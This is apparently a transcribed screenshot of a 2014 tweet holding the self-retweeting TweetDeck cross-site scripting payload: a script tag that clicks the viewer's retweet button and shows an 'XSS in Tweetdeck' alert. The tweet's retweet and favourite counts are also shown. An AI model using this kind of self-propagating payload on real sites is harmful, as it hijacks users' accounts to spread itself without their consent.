 *arrrrndy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
73,681 10,482
9:36 AM - 11 Jun 2014